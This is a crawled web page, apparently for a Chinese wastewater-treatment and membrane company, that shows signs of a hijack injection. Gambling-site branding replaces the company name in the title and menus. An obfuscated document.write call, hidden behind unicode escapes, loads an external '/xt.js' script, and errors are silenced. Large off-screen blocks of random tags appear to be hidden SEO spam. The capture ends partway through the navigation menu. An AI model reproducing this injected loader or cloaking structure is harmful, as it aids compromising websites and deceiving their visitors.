

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://51hzsc.com/news/2663.html
body_size: 20831
content:
<!DOCTYPE html>
<html><script>document.write(unescape("%3Cscript%20src%3D%22\u002f\u0078\u0074\u002e\u006a\u0073\u0020%22%3E%3C/script%3E"));</script>

<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
    <title>公司新闻-易游·(中国区)体育官方网站技术|垃圾渗滤液处理-耐酸碱膜_DTRO膜_污水处理设备厂家</title>
    <meta name="keywords" content="新闻，动态，资讯，易游·(中国区)体育官方网站技术">
    <meta name="description" content="厦门易游·(中国区)体育官方网站技术股份有限公司是一家专注高难度污废水处理，为客户提供特种膜组件、高端环保装备和运营服务的高新技术企业。主要产品有DTRO膜、管式超滤膜、耐酸碱膜、平板MBR膜、集装箱式渗滤液处理设备、低温负压蒸发器、一体化污水处理设备以及膜清洗剂等；主要提供酸碱高价值资源回收、高浓高盐工业废水处理、垃圾渗滤液处理、物料分离、建设运营等服务。">
    <meta charset="gbk">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="screen-orientation" content="portrait">
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" type="image/x-icon" href="/uploads/images/20241213/20241213112401d19f17300.png">
    <link rel="icon" type="image/x-icon" href="/uploads/images/20241213/20241213112401d19f17300.png">
    <link rel="stylesheet" type="text/css" <a href="/css/libs/animate.min.css">
    <link rel="stylesheet" type="text/css" <a href="/css/libs/swiper.min.css">
    <link rel="stylesheet" type="text/css" <a href="/css/style.css">
    <script type="text/javascript" src="/js/libs/jquery-1.10.2.min.js"></script>
    <script type="text/javascript" src="/js/common.js"></script>

<!--易游的-->
    <script type="text/javascript" src="/js/index.js"></script>
    <link rel="stylesheet" <a href="/css/fonts/iconfont.css"/>
    <link rel="stylesheet" type="text/css" <a href="/css/home-banner.css">
    <link rel="stylesheet" type="text/css" <a href="/css/header.css">
    
    <!--产品的-->
    <link rel="stylesheet" type="text/css" <a href="/css/page.css">

    <script type="text/javascript" src="/js/libs/jquery.easing.1.3.js"></script>
    <script type="text/javascript" src="/js/libs/swiper.jquery.min.js"></script>
    <script type="text/javascript" src="/js/libs/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="/js/libs/swiper.animate.min.js"></script>
        <script type="text/javascript" src="/js/libs/wow.min.js" ></script>
<script type="text/javascript" src="/js/libs/jquery.mousewheel.min.js" ></script>

<script type="text/javascript" src="/js/libs/video.min.js"></script>
<script>
    var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
    
</script>

<script>document.write(unescape("%3Cscript%20src%3D%22\u002f\u0078\u0074\u002e\u006a\u0073\u0020%22%3E%3C/script%3E"));</script></head>

<body class="full">

<div id='body_jx_48275343' style='position:fixed; left:-9000px; top:-9000px;'><aqfs class='uumqac'><sfkhnz id='uumqac'></sfkhnz></aqfs><zeakg class='vbutua'><zecf id='vbutua'></zecf></zeakg><bo class='cnpfko'><up id='cnpfko'></up></bo><lzq class='xsmywn'><yuadqc id='xsmywn'></yuadqc></lzq><zhc class='izlgyg'><wfllkw id='izlgyg'></wfllkw></zhc><bxj class='frprrw'><ph id='frprrw'></ph></bxj><otzaf class='kdyrfv'><wffe id='kdyrfv'></wffe></otzaf><gk class='fjyzys'><bmn id='fjyzys'></bmn></gk><yxkud class='qbdxml'><zihkl id='qbdxml'></zihkl></yxkud><yyrae class='dzoous'><ye id='dzoous'></ye></yyrae><ta class='ibfuae'><dmsf id='ibfuae'></dmsf></ta><sext class='tjunbz'><bu id='tjunbz'></bu></sext><clk class='dttinl'><eqsy id='dttinl'></eqsy></clk><kfq class='hvloxx'><akst id='hvloxx'></akst></kfq><lcpea class='dzhjpt'><xejr id='dzhjpt'></xejr></lcpea><amd class='zykpck'><ylpkz id='zykpck'></ylpkz></amd><ao class='dpkmqw'><rbju id='dpkmqw'></rbju></ao><kvba class='zpokto'><bmo id='zpokto'></bmo></kvba><hfarz class='qgpgrl'><id id='qgpgrl'></id></hfarz><rrj class='zeqtsp'><gk id='zeqtsp'></gk></rrj><yp class='njzeuh'><yqabg id='njzeuh'></yqabg></yp><mrbtb class='vovnml'><zawpu id='vovnml'></zawpu></mrbtb><orig class='ngyehr'><rf id='ngyehr'></rf></orig><zr class='wzhkmt'><whb id='wzhkmt'></whb></zr><akghp class='aknsrj'><mzkafi id='aknsrj'></mzkafi></akghp><svmou class='oncanm'><ygnxh id='oncanm'></ygnxh></svmou><sv class='hdozya'><gwq id='hdozya'></gwq></sv><svnz class='vqvidx'><kgh id='vqvidx'></kgh></svnz><yc class='fxbdyp'><utc id='fxbdyp'></utc></yc><tdwdo class='uupxrr'><ld id='uupxrr'></ld></tdwdo><uzqnc class='pjfsxi'><ohxqlv id='pjfsxi'></ohxqlv></uzqnc><ah class='nnrebt'><ubar id='nnrebt'></ubar></ah><qb class='vmvafs'><gm id='vmvafs'></gm></qb><jtq class='zdxawb'><nsufl id='zdxawb'></nsufl></jtq><xcxk class='brhvea'><jgmfhr id='brhvea'></jgmfhr></xcxk><kmbd class='yeaiek'><eala id='yeaiek'></eala></kmbd><qpvh class='uuugvx'><mjfu id='uuugvx'></mjfu></qpvh><zxea class='xisfwf'><hzdhhh id='xisfwf'></hzdhhh></zxea><bztl class='axjaei'><nfbjd id='axjaei'></nfbjd></bztl><mq class='ilejly'><enjm id='ilejly'></enjm></mq><glbhv class='ogcxko'><ae id='ogcxko'></ae></glbhv><vtbf class='xfytlk'><ivn id='xfytlk'></ivn></vtbf><tfzuj class='vkjrdk'><sxl id='vkjrdk'></sxl></tfzuj><itswn class='yfjspo'><utqof id='yfjspo'></utqof></itswn><mag class='bkdvca'><wrq id='bkdvca'></wrq></mag><uvb class='byfqjs'><jhls id='byfqjs'></jhls></uvb><qanh class='gxibyt'><actlf id='gxibyt'></actlf></qanh><fed class='umkuzr'><vfjb id='umkuzr'></vfjb></fed><atf class='hqcswh'><zuag id='hqcswh'></zuag></atf><hcbre class='kglwgf'><lyjvtj id='kglwgf'></lyjvtj></hcbre></div>

<div id='body_jx_67446078' style='position:fixed; left:-9000px; top:-9000px;'><irtk class='poacul'><xhu id='poacul'></xhu></irtk><fhp class='sifirw'><ecik id='sifirw'></ecik></fhp><cg class='dmbjtr'><jauaqj id='dmbjtr'></jauaqj></cg><ytcip class='glbhgc'><bydkqa id='glbhgc'></bydkqa></ytcip><qdqtp class='ptyqrb'><dijxh id='ptyqrb'></dijxh></qdqtp><ic class='fmvidp'><biyd id='fmvidp'></biyd></ic><vsgep class='tqubsi'><iqcb id='tqubsi'></iqcb></vsgep><bg class='tgwqco'><qml id='tgwqco'></qml></bg><hekpv class='lskour'><qjhj id='lskour'></qjhj></hekpv><kdfol class='yuwllg'><vhqxwn id='yuwllg'></vhqxwn></kdfol><vgvg class='tmvoum'><gvtxqe id='tmvoum'></gvtxqe></vgvg><qzr class='sbzzbf'><xmojx id='sbzzbf'></xmojx></qzr><udmye class='qtcqlu'><sqe id='qtcqlu'></sqe></udmye><yjxv class='ohfjbi'><bo id='ohfjbi'></bo></yjxv><anesd class='qfledu'><zpz id='qfledu'></zpz></anesd><zz class='nimprh'><nf id='nimprh'></nf></zz><emii class='plurku'><ixvcol id='plurku'></ixvcol></emii><yzxam class='chakdj'><mbx id='chakdj'></mbx></yzxam><ylw class='plmolk'><twae id='plmolk'></twae></ylw><yqca class='hbjgng'><wrqe id='hbjgng'></wrqe></yqca><hcrl class='fqxhqm'><jbgwp id='fqxhqm'></jbgwp></hcrl><id class='wquoxw'><aeq id='wquoxw'></aeq></id><jr class='fqmvdq'><kxmap id='fqmvdq'></kxmap></jr><gz class='mytavq'><lp id='mytavq'></lp></gz><eiw class='sjwwaa'><fiquc id='sjwwaa'></fiquc></eiw><ze class='cgyjlg'><pmnb id='cgyjlg'></pmnb></ze><bl class='xdgxdj'><rgqo id='xdgxdj'></rgqo></bl><ixmul class='xxfyju'><ftql id='xxfyju'></ftql></ixmul><qlex class='hihtwm'><babzek id='hihtwm'></babzek></qlex><nyd class='jcznzu'><vbtt id='jcznzu'></vbtt></nyd><avof class='hqltdk'><krn id='hqltdk'></krn></avof><rfykz class='lrmmmb'><yjm id='lrmmmb'></yjm></rfykz><smjg class='aderjc'><inw id='aderjc'></inw></smjg><im class='kpcxcd'><sy id='kpcxcd'></sy></im><vqyb class='kndnwq'><gpsawt id='kndnwq'></gpsawt></vqyb><ople class='laxspp'><agxdkm id='laxspp'></agxdkm></ople><mixm class='vgbvhi'><lqhhg id='vgbvhi'></lqhhg></mixm><ksfj class='lpayjl'><rjqjz id='lpayjl'></rjqjz></ksfj><qtvl class='ksktmb'><qsrmz id='ksktmb'></qsrmz></qtvl><ck class='olhaay'><jn id='olhaay'></jn></ck><vkkmc class='munggp'><yc id='munggp'></yc></vkkmc><jal class='mywiig'><nzrcl id='mywiig'></nzrcl></jal><kitml class='abpobh'><zflfma id='abpobh'></zflfma></kitml><mgtz class='cxewjp'><ph id='cxewjp'></ph></mgtz><jvfpi class='vhblui'><eeg id='vhblui'></eeg></jvfpi><tm class='gktpfy'><bzpdw id='gktpfy'></bzpdw></tm><od class='xorrwv'><tkp id='xorrwv'></tkp></od><jpm class='mkicpg'><fpg id='mkicpg'></fpg></jpm><dkq class='vngfdt'><vgkadz id='vngfdt'></vgkadz></dkq><jivj class='yhkuou'><hthkjn id='yhkuou'></hthkjn></jivj></div>

<div id='body_jx_74324' style='position:fixed; left:-9000px; top:-9000px;'><mk class='axzoon'><vfxt id='axzoon'></vfxt></mk><wxhk class='iwuugi'><cclpo id='iwuugi'></cclpo></wxhk><lfjy class='furxwt'><kvvyki id='furxwt'></kvvyki></lfjy><mik class='meaykk'><qg id='meaykk'></qg></mik><fusbt class='zanwtw'><kf id='zanwtw'></kf></fusbt><bgl class='wmucgm'><mhczm id='wmucgm'></mhczm></bgl><ao class='crolsu'><fxdf id='crolsu'></fxdf></ao><jhemh class='ltiaho'><oenbz id='ltiaho'></oenbz></jhemh><ltvdv class='thbayp'><rhel id='thbayp'></rhel></ltvdv><lr class='hpdvno'><bz id='hpdvno'></bz></lr><islv class='odqpbg'><sau id='odqpbg'></sau></islv><nxzpw class='dpbvax'><lefo id='dpbvax'></lefo></nxzpw><sx class='xghxwd'><onnrdd id='xghxwd'></onnrdd></sx><hir class='yqgyet'><ikyxmu id='yqgyet'></ikyxmu></hir><vxp class='swyanu'><hnvo id='swyanu'></hnvo></vxp><ysf class='akxuwt'><ndt id='akxuwt'></ndt></ysf><lizz class='fufton'><nj id='fufton'></nj></lizz><htcu class='iiyqix'><vgqwqo id='iiyqix'></vgqwqo></htcu><vhqam class='oaakwg'><ggzu id='oaakwg'></ggzu></vhqam><sx class='gjvnzw'><jkxsj id='gjvnzw'></jkxsj></sx><kd class='fqwbxy'><jxe id='fqwbxy'></jxe></kd><uocem class='ojurqe'><navukr id='ojurqe'></navukr></uocem><vtba class='lyhxtv'><ybhw id='lyhxtv'></ybhw></vtba><ppigy class='tletvd'><vhmnx id='tletvd'></vhmnx></ppigy><dapfl class='xpcwhy'><mihh id='xpcwhy'></mihh></dapfl><ul class='sosvjv'><ln id='sosvjv'></ln></ul><yagmn class='tpsrtn'><uvwq id='tpsrtn'></uvwq></yagmn><vy class='izmjgz'><qvien id='izmjgz'></qvien></vy><vtsrk class='jyoiof'><cdav id='jyoiof'></cdav></vtsrk><xj class='jhddzv'><cxabk id='jhddzv'></cxabk></xj><kxrk class='yoyiga'><neclt id='yoyiga'></neclt></kxrk><gb class='irhgjs'><qjzxn id='irhgjs'></qjzxn></gb><wxciq class='gdpisf'><ipcg id='gdpisf'></ipcg></wxciq><sdfw class='wattxv'><nn id='wattxv'></nn></sdfw><oj class='wdkfwq'><dmq id='wdkfwq'></dmq></oj><ptclu class='zxqohz'><ybivc id='zxqohz'></ybivc></ptclu><tpro class='hjrsdh'><vyrs id='hjrsdh'></vyrs></tpro><fpnh class='mpheeu'><bhprv id='mpheeu'></bhprv></fpnh><dlrsb class='wrhyzw'><bssfzj id='wrhyzw'></bssfzj></dlrsb><vthi class='qvejwd'><pmn id='qvejwd'></pmn></vthi><pvp class='ariqmc'><faec id='ariqmc'></faec></pvp><vlnhy class='dyzsez'><upsyyo id='dyzsez'></upsyyo></vlnhy><grjhj class='zehtta'><xwuwr id='zehtta'></xwuwr></grjhj><spvb class='trlcjj'><tblyb id='trlcjj'></tblyb></spvb><efrjq class='nxcgre'><oykiy id='nxcgre'></oykiy></efrjq><pfau class='rqliej'><sfbboa id='rqliej'></sfbboa></pfau><nhvn class='tuzlza'><tqbkvs id='tuzlza'></tqbkvs></nhvn><obtj class='lppgif'><jubod id='lppgif'></jubod></obtj><tba class='scdmlw'><ctobf id='scdmlw'></ctobf></tba><fyjjt class='ilhjfj'><uizb id='ilhjfj'></uizb></fyjjt></div>

<div id='body_jx_51134' style='position:fixed; left:-9000px; top:-9000px;'><jp class='jedend'><umja id='jedend'></umja></jp><ei class='ojjvwk'><qpxv id='ojjvwk'></qpxv></ei><my class='akodob'><yh id='akodob'></yh></my><ugp class='ghoqdk'><wfg id='ghoqdk'></wfg></ugp><iw class='khurca'><ivgifg id='khurca'></ivgifg></iw><lxm class='qpimpq'><prywf id='qpimpq'></prywf></lxm><wzn class='aecbmn'><sg id='aecbmn'></sg></wzn><yfoqd class='ywjgtj'><vrkm id='ywjgtj'></vrkm></yfoqd><wbajc class='tbzyqp'><of id='tbzyqp'></of></wbajc><bl class='crywna'><mxbfw id='crywna'></mxbfw></bl><xdyli class='atbcum'><mc id='atbcum'></mc></xdyli><hjymf class='aebmmc'><cipafc id='aebmmc'></cipafc></hjymf><ogkpz class='nomlqv'><suxp id='nomlqv'></suxp></ogkpz><ra class='epjhnx'><sd id='epjhnx'></sd></ra><xnnj class='izbtqw'><ihv id='izbtqw'></ihv></xnnj><iwxaz class='ldezbs'><xe id='ldezbs'></xe></iwxaz><kyvr class='dqfzng'><gfbgg id='dqfzng'></gfbgg></kyvr><neecl class='gyjzfp'><gpphi id='gyjzfp'></gpphi></neecl><mw class='nbcqms'><jznpza id='nbcqms'></jznpza></mw><cidkk class='pnlpab'><qjeppt id='pnlpab'></qjeppt></cidkk><aymo class='xbbokf'><pflibn id='xbbokf'></pflibn></aymo><az class='sjnfxm'><bphne id='sjnfxm'></bphne></az><cxdel class='agquig'><kjvlx id='agquig'></kjvlx></cxdel><vk class='keuihz'><kdux id='keuihz'></kdux></vk><bjcw class='rhxnsi'><zclaj id='rhxnsi'></zclaj></bjcw><wdwfv class='itykqt'><kpo id='itykqt'></kpo></wdwfv><tek class='dihmgd'><gf id='dihmgd'></gf></tek><cjkj class='qvhbpl'><aylpg id='qvhbpl'></aylpg></cjkj><ssr class='qvezgo'><guun id='qvezgo'></guun></ssr><gmdv class='cwluoy'><ijjer id='cwluoy'></ijjer></gmdv><is class='snxyzb'><pufl id='snxyzb'></pufl></is><sjdbo class='ugjiwe'><mhxjss id='ugjiwe'></mhxjss></sjdbo><idsa class='wjprww'><pyqrs id='wjprww'></pyqrs></idsa><fpid class='tynxqn'><cjp id='tynxqn'></cjp></fpid><gmdx class='nsskhx'><ly id='nsskhx'></ly></gmdx><qafsk class='zzddwi'><dpobdl id='zzddwi'></dpobdl></qafsk><vjkj class='tacysm'><dt id='tacysm'></dt></vjkj><vchx class='bwmjlh'><tqx id='bwmjlh'></tqx></vchx><wqvz class='ypvtrc'><fadf id='ypvtrc'></fadf></wqvz><xwhu class='qzshus'><xvlj id='qzshus'></xvlj></xwhu><asvg class='zsxuhu'><xeksyc id='zsxuhu'></xeksyc></asvg><sevp class='rwooay'><vhcpzv id='rwooay'></vhcpzv></sevp><yad class='kvkgkg'><avmu id='kvkgkg'></avmu></yad><si class='kexrdy'><sehlv id='kexrdy'></sehlv></si><syqes class='lrkckp'><ldowj id='lrkckp'></ldowj></syqes><vko class='poxthr'><utsmx id='poxthr'></utsmx></vko><kg class='xnihcs'><uf id='xnihcs'></uf></kg><mh class='vyhdpl'><hbqtyg id='vyhdpl'></hbqtyg></mh><wlib class='okqwix'><nzbv id='okqwix'></nzbv></wlib><yrwfr class='csboad'><bqr id='csboad'></bqr></yrwfr></div>

<div id='body_jx_92881018' style='position:fixed; left:-9000px; top:-9000px;'><yvz class='zkwrob'><extdop id='zkwrob'></extdop></yvz><gdhhh class='erxzvu'><vkpf id='erxzvu'></vkpf></gdhhh><yjjh class='tnrbuy'><jsla id='tnrbuy'></jsla></yjjh><qjb class='tqzcyp'><fzawwa id='tqzcyp'></fzawwa></qjb><qam class='wnwssv'><ngleig id='wnwssv'></ngleig></qam><pssh class='xanymk'><lxi id='xanymk'></lxi></pssh><twr class='isqanj'><cu id='isqanj'></cu></twr><fbwo class='euppgi'><uxcr id='euppgi'></uxcr></fbwo><xjn class='mqsnng'><fmayd id='mqsnng'></fmayd></xjn><ie class='uwtaff'><za id='uwtaff'></za></ie><ptquf class='ivekdi'><tirfv id='ivekdi'></tirfv></ptquf><cjvh class='gclasg'><rb id='gclasg'></rb></cjvh><jz class='dfdgor'><aeji id='dfdgor'></aeji></jz><ymq class='yjmycs'><er id='yjmycs'></er></ymq><ls class='eyetqn'><mxcuz id='eyetqn'></mxcuz></ls><deth class='xxfrjc'><ahujtt id='xxfrjc'></ahujtt></deth><ebpbg class='xlptlx'><faft id='xlptlx'></faft></ebpbg><vrhh class='plqtmf'><ff id='plqtmf'></ff></vrhh><tubtz class='uadmil'><kiswx id='uadmil'></kiswx></tubtz><nrzk class='vrbwka'><laa id='vrbwka'></laa></nrzk><vikr class='nfoetf'><wzb id='nfoetf'></wzb></vikr><dm class='mfomwk'><emnk id='mfomwk'></emnk></dm><hbcdb class='tvazze'><ae id='tvazze'></ae></hbcdb><oiy class='mvsjgo'><th id='mvsjgo'></th></oiy><hquj class='hgguvo'><volbi id='hgguvo'></volbi></hquj><xhae class='mokgxe'><mafv id='mokgxe'></mafv></xhae><lp class='clwxzp'><uw id='clwxzp'></uw></lp><hpzub class='rjrdyu'><axfujt id='rjrdyu'></axfujt></hpzub><uzzxk class='bomzth'><ujkpra id='bomzth'></ujkpra></uzzxk><nmz class='lfpkem'><wq id='lfpkem'></wq></nmz><ahelx class='bwgovl'><llhnzu id='bwgovl'></llhnzu></ahelx><mtf class='iondzz'><yvidid id='iondzz'></yvidid></mtf><myg class='eemcci'><shwzwr id='eemcci'></shwzwr></myg><fqo class='xsmkrs'><gwx id='xsmkrs'></gwx></fqo><kag class='zrfbzq'><xyu id='zrfbzq'></xyu></kag><pfq class='aigkjm'><copdli id='aigkjm'></copdli></pfq><gkokn class='qpomrc'><bspa id='qpomrc'></bspa></gkokn><vo class='ccpjnd'><lkkt id='ccpjnd'></lkkt></vo><arvsh class='bekmqu'><cemrsz id='bekmqu'></cemrsz></arvsh><jlsmo class='dlukhw'><vbl id='dlukhw'></vbl></jlsmo><uoht class='ctyphg'><cvcnit id='ctyphg'></cvcnit></uoht><jsb class='uoqbio'><vmff id='uoqbio'></vmff></jsb><er class='cbyokr'><mkzsn id='cbyokr'></mkzsn></er><vmca class='htxylk'><wcnls id='htxylk'></wcnls></vmca><kdv class='nqkdmx'><uy id='nqkdmx'></uy></kdv><nq class='shqlfo'><qd id='shqlfo'></qd></nq><qxhtt class='sjvqoj'><ossh id='sjvqoj'></ossh></qxhtt><rzk class='solils'><icn id='solils'></icn></rzk><ff class='chbmos'><xxydg id='chbmos'></xxydg></ff><yyu class='hamttp'><lt id='hamttp'></lt></yyu></div>
<link rel="stylesheet" type="text/css" <a href="/css/screen_768.css">
<link rel="stylesheet" type="text/css" <a href="/css/screen_1024.css">
<div id="k5xltx" class="header-warp">
    <div id="bqweg8" class="g-inner">
        <!--左侧图标-->
        <!--<a href="/index.html" class="column-center  header-logo">-->
        <div class="cs-img column-center  header-logo" style="display:flex;" id="titleText">
                
                <a href="/" data-link="index"><img style="width:120%;" src="?uploads/images/20231027/20231027170703e55b01726.png" class="black"></a>
                <a href="/" data-link="index"><img style="width:120%;" src="?uploads/images/20231027/20231027170703ecd050923.png" class="white"></a>
                <!--<img style="width:260px;height: 32px" src="?uploads/images/20231027/20231027170703e55b01726.png" class="black">-->
                <!--<img style="width:260px;height: 32px" src="?uploads/images/20231027/20231027170703ecd050923.png" class="white">-->
            </div>
        <!--</a>-->
        <!--移动端搜索-->
        <div id="efcw67" class="mobile-seach">
            <div id="h5f2zc" class="mobile-seach-input-div" >
                <i class="icon-search2" id="icon-search-mobile2"/></i>
                <input class='mobile-seach-input' id="search_header_mobile" autocomplete="off" />
            </div>
            <div id="xjht7d" class="icon-search-box clickHide">
                <i class="icon-search" id="icon-search-mobile" /></i>
            </div>
            <!--下拉菜单【按钮】-->
            <div id="qh6m1n" class="header-content-btn" style="position:static;">
                <span></span>
                <span></span>
                <span></span>
            </div> 
        </div>
        <!--pc搜索-->
        <div id="xsc6q8" class="header-content">
            <div id="17pd4w" class="header-search">
                <div id="ll14n1" class="item lang ">
                    <!--<i class="icon-lang"></i>-->
                    <span>EN</span> </div>
                <div id="glj3gr" class="item searchOpen">
                    <i class="icon-search" id="icon-search"></i><!--<span id="searchkey">搜索</span>-->
                    <div class="" id="search">
                        <input class='input' id="search_header_pc" value="" autocomplete="off" />
                    </div>
                </div>
            </div>
            <!--下拉菜单【列表】-->
            <div id="ct7r2z" class="header-inner">
                <div id="226qf0" style="cursor: pointer;" class="header-inner-item">
                    <div>
    				    <div id="m4yn8m" class="subLogoView">
    						<img src="/images/dot.png" class="subLogoImg">
    						 <a href="/" data-link="index">易游</a>
    			    	</div>
                    </div>
    				    				<div id="nq00ss" class='phone-click'>
    					<div id="3b4e22" class="subLogoView">
    						<img src="/images/dot.png" class="subLogoImg"> 
    						<a href="/about" data-link="关于易游·(中国区)体育官方网站">关于易游·(中国区)体育官方网站</a>
    						<div id="sew19x" class="sbs" data-child-index="0">
    						    <span class="sb-right csc" ></span>
    						    <span class="iconfont img_s" >&#xe65e;</span>
    						</div>
    					</div>
                        <div id="10z73e" class="subMenu" data-child-index="0">
    						<div id="fpjees" class="subItem">
    						        						    <!--window.open  <a href="/about"-->
    							    <!--<div id="46jdec" class="paths-" data-img="?about">公司简介</div>-->
    							    <a href="/about" >公司简介</a>
    							    						    <!--window.open  <a href="/about"-->
    							    <!--<div id="8hpazr" class="paths-" data-img="?about">荣誉资质</div>-->
    							    <a href="/about" >荣誉资质</a>
    							    						    <!--window.open  <a href="/about"-->
    							    <!--<div id="br89sg" class="paths-" data-img="?about">研发创新</div>-->
    							    <a href="/about" >研发创新</a>
    							    						    <!--window.open  <a href="/about"-->
    							    <!--<div id="6sr62w" class="paths-" data-img="?about">企业文化</div>-->
    							    <a href="/about" >企业文化</a>
    							    						    <!--window.open  <a href="/about"-->
    							    <!--<div id="lgk7y3" class="paths-" data-img="?about">大事记</div>-->
    							    <a href="/about" >大事记</a>
    							    						    <!--window.open  <a href="/recruitment"-->
    							    <!--<div id="138jfm" class="paths-" data-img="?recruitment">加入我们</div>-->
    							    <a href="/recruitment" >加入我们</a>
    							    						    <!--window.open  <a href="/contact"-->
    							    <!--<div id="zp8p37" class="paths-" data-img="?contact">联系我们</div>-->
    							    <a href="/contact" >联系我们</a>
    							    						    <!--window.open  <a href="/responsibility"-->
    							    <!--<div id="hd1rnt" class="paths-" data-img="?responsibility">社会责任</div>-->
    							    <a href="/responsibility" >社会责任</a>
    							    						    <!--window.open  href="none"-->
    							    <!--<div id="0tn32p" class="paths-" data-img="none">采购平台</div>-->
    							    采购平台
    							    					
    						</div>
                        </div>
    				</div>
                        				<div id="ym9jt8" class='phone-click'>
    					<div id="mw0wfr" class="subLogoView">
    						<img src="/images/dot.png" class="subLogoImg"> 
    						<a href="/productType/1" data-link="膜产品">膜产品</a>
    						<div id="jfgr7j" class="sbs" data-child-index="1">
    						    <span class="sb-right csc" ></span>
    						    <span class="iconfont img_s" >&#xe65e;</span>
    						</div>
    					</div>
                        <div id="1q12hn" class="subMenu" data-child-index="1">
    						<div id="wsjkwk" class="subItem">
    						        						    <!--window.open  <a href="/productinfo/1"-->
    							    <!--<div id="at0je5" class="paths-" data-img="?productinfo/1">DT膜</div>-->
    							    <a href="/productinfo/1" >DT膜</a>
    							    						    <!--window.open  <a href="/productinfo/2"-->
    							    <!--<div id="r4241h" class="paths-" data-img="?productinfo/2">ST膜</div>-->
    							    <a href="/productinfo/2" >ST膜</a>
    							    						    <!--window.open  <a href="/productinfo/8"-->
    							    <!--<div id="wj1dc8" class="paths-" data-img="?productinfo/8">UNISOL耐酸碱膜</div>-->
    							    <a href="/productinfo/8" >UNISOL耐酸碱膜</a>
    							    						    <!--window.open  <a href="/productinfo/4"-->
    							    <!--<div id="zdz1eg" class="paths-" data-img="?productinfo/4">管式超滤膜</div>-->
    							    <a href="/productinfo/4" >管式超滤膜</a>
    							    						    <!--window.open  <a href="/productinfo/6"-->
    							    <!--<div id="pba0y8" class="paths-" data-img="?productinfo/6">平板MBR</div>-->
    							    <a href="/productinfo/6" >平板MBR</a>
    							    						    <!--window.open  <a href="/productinfo/3"-->
    							    <!--<div id="x947th" class="paths-" data-img="?productinfo/3">卷式膜</div>-->
    							    <a href="/productinfo/3" >卷式膜</a>
    							    						    <!--window.open  <a href="/productinfo/12"-->
    							    <!--<div id="blmdpm" class="paths-" data-img="?productinfo/12">膜片</div>-->
    							    <a href="/productinfo/12" >膜片</a>
    							    						    <!--window.open  <a href="/productType/4"-->
    							    <!--<div id="yl8y2k" class="paths-" data-img="?productType/4">配件及药剂</div>-->
    							    <a href="/productType/4" >配件及药剂</a>
    							    					
    						</div>
                        </div>
    				</div>
                        				<div id="72162f" class='phone-click'>
    					<div id="nrs13q" class="subLogoView">
    						<img src="/images/dot.png" class="subLogoImg"> 
    						<a href="/productType/2" data-link="成套设备">成套设备</a>
    						<div id="912b8x" class="sbs" data-child-index="2">
    						    <span class="sb-right csc" ></span>
    						    <span class="iconfont img_s" >&#xe65e;</span>
    						</div>
    					</div>
                        <div id="xkjj1a" class="subMenu" data-child-index="2">
    						<div id="8zyfyz" class="subItem">
    						        						    <!--window.open  <a href="/productinfo/5"-->
    							    <!--<div id="3514a3" class="paths-" data-img="?productinfo/5">MVR蒸发器</div>-->
    							    <a href="/productinfo/5" >MVR蒸发器</a>
    							    						    <!--window.open  <a href="/productinfo/9"-->
    							    <!--<div id="j1td1y" class="paths-" data-img="?productinfo/9">低温真空蒸发器</div>-->
    							    <a href="/productinfo/9" >低温真空蒸发器</a>
    							    						    <!--window.open  <a href="/productinfo/10"-->
    							    <!--<div id="70z9l7" class="paths-" data-img="?productinfo/10">集装箱式污水处理设备</div>-->
    							    <a href="/productinfo/10" >集装箱式污水处理设备</a>
    							    						    <!--window.open  <a href="/productinfo/11"-->
    							    <!--<div id="6hsp5t" class="paths-" data-img="?productinfo/11">撬装式高倍浓缩膜设备</div>-->
    							    <a href="/productinfo/11" >撬装式高倍浓缩膜设备</a>
    							    						    <!--window.open  <a href="/productinfo/13"-->
    							    <!--<div id="2bszsq" class="paths-" data-img="?productinfo/13">管式超滤膜成套设备</div>-->
    							    <a href="/productinfo/13" >管式超滤膜成套设备</a>
    							    						    <!--window.open  <a href="/productinfo/14"-->
    							    <!--<div id="zxx128" class="paths-" data-img="?productinfo/14">中转站渗滤液处理设备</div>-->
    							    <a href="/productinfo/14" >中转站渗滤液处理设备</a>
    							    					
    						</div>
                        </div>
    				</div>
                        				<div id="4l8y29" class='phone-click'>
    					<div id="x9hwg6" class="subLogoView">
    						<img src="/images/dot.png" class="subLogoImg"> 
    						<a href="/solution" data-link="解决方案">解决方案</a>
    						<div id="4mpxdt" class="sbs" data-child-index="3">
    						    <span class="sb-right csc" ></span>
    						    <span class="iconfont img_s" >&#xe65e;</span>
    						</div>
    					</div>
                        <div id="qe8ke2" class="subMenu" data-child-index="3">
    						<div id="cez0f1" class="subItem">
    						        						    <!--window.open  <a href="/solutioninfo/3"-->
    							    <!--<div id="gjlphn" class="paths-" data-img="?solutioninfo/3">高盐度工业废水处理</div>-->
    							    <a href="/solutioninfo/3" >高盐度工业废水处理</a>
    							    						    <!--window.open  <a href="/solutioninfo/5"-->
    							    <!--<div id="zeygbe" class="paths-" data-img="?solutioninfo/5">酸碱贵重金属资源化回收</div>-->
    							    <a href="/solutioninfo/5" >酸碱贵重金属资源化回收</a>
    							    						    <!--window.open  <a href="/solutioninfo/1"-->
    							    <!--<div id="ne5ech" class="paths-" data-img="?solutioninfo/1">渗滤液全量化处理</div>-->
    							    <a href="/solutioninfo/1" >渗滤液全量化处理</a>
    							    						    <!--window.open  <a href="/solutioninfo/4"-->
    							    <!--<div id="a61hqf" class="paths-" data-img="?solutioninfo/4">渗滤液减量化处理</div>-->
    							    <a href="/solutioninfo/4" >渗滤液减量化处理</a>
    							    					
    						</div>
                        </div>
    				</div>
                        				<div id="k5xjed" class='phone-click'>
    					<div id="kyz8ng" class="subLogoView">
    						<img src="/images/dot.png" class="subLogoImg"> 
    						<a href="/service" data-link="专业服务">专业服务</a>
    						<div id="ynyw80" class="sbs" data-child-index="4">
    						    <span class="sb-right csc" ></span>
    						    <span class="iconfont img_s" >&#xe65e;</span>
    						</div>
    					</div>
                        <div id="byqgc6" class="subMenu" data-child-index="4">
    						<div id="2na394" class="subItem">
    						        						    <!--window.open  <a href="/serviceinfo/5"-->
    							    <!--<div id="ht9fen" class="paths-" data-img="?serviceinfo/5">工程建设</div>-->
    							    <a href="/serviceinfo/5" >工程建设</a>
